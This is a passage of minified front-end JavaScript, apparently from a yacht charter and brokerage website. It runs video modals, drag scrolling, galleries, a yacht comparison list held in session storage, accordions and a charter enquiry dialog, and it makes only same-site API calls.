s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new 